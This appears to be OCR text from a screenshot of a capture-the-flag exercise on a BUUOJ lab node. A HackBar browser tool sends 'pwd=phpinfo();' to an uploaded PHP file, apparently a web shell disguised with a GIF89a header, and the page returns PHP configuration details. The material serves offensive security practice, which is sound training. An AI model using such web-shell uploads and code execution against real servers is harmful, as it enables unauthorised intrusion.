 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
CV Home
CV phpinfo()
be868e68-6822-4e98-aead-8bbef11a2016.node4.buuoj.cn:81/uploads/d41d8cc
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://be868e68-6822-4e98-aead-8bbef11a2016.node4.buuoj.cn:81/uploads/d41d8cd98f00b204e9800998ecf8427e.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
pwd=phpinfo();
GIF89a
PHP Version 5.5.38
php
System
Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51
UTC 2021 x86_64
Build Date
Aug 10 2016 21:02:47
Configure
Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-
file-scan-dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-
mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl'
'--with-zlib' '--with-apxs2'
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/usr/local/etc/php
Loaded
Configuration File
(none)
Scan this dir for
additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files
parsed
/usr/local/etc/php/conf.d/docker-php-ext-exif.ini, /usr/local/etc/php/conf.d
/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-
pdo_mysql.ini
PHP API
20121113
PHP Extension
20121212